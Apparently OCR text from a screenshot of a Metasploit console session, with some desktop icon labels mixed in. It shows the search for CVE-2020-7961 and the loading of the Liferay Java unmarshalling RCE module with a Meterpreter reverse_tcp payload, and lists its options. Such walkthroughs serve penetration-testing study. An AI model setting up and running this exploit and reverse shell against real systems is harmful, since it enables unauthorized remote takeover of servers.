 msf6 > search CVE-2020-7961
Trash
Matching Modules
# Name Disclosure Date Rank Check Description
- 
0 exploit/multi/http/liferay_java_unmarshalling 2019-11-25 excellent Yes Liferay Portal Java Unmarshalling via JSONWS RCE
File System
Interact with a module by name or index. For example info 0, use 0 or use exploit/multi/http/liferay_java_unmarshalling
msf6 > use 0
[*] Using configured payload java/meterpreter/reverse_tcp
msf6 exploit(multi/http/liferay_java_unmarshalling) > show options
Module options (exploit/multi/http/liferay_java_unmarshalling):
Name Current Setting Required Description
Proxies no A proxy chain of format type:host:port[,type:host:port][ ... ]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 8080 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to lis
ten on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes Base path
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port